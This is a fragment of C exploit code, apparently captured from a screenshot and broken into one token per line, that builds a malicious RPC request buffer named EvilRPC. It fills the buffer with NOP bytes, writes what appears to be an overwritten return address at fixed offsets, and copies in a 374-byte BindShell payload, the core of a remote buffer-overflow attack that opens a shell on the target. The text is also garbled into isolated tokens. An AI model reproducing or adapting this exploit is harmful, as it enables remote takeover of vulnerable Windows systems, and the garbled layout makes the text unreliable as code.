
struct
 RPCFUNC RPCOP
;
int
 bwritten
=
0
;
       BYTE 
*
LargeBuffer
;
       BYTE rbuf
[
0x100
]
;
       DWORD dw
;
struct
 DataStruct1 EvilRPC
;
memcpy
(
&
EvilRPC
,
&
Data1
,
sizeof
(
EvilRPC
)
)
;
       EvilRPC
.
SDL
=
0x07C0
;
memset
(
EvilRPC
.
SDA
,
0x90
,
0x07D0
)
;
       EvilRPC
.
SDA
[
76
]
=
0x3e
;
       EvilRPC
.
SDA
[
77
]
=
0x1e
;
       EvilRPC
.
SDA
[
78
]
=
0x02
;
       EvilRPC
.
SDA
[
79
]
=
0x75
;
memset
(
EvilRPC
.
SDA
+
80
,
0x90
,
10
)
;
       EvilRPC
.
SDA
[
90
]
=
0x90
;
memcpy
(
EvilRPC
.
SDA
+
94
,
BindShell
,
374
)
;
       EvilRPC
.
MB
=
0x00000004
;
       EvilRPC
.
DM
=
0x00000000
;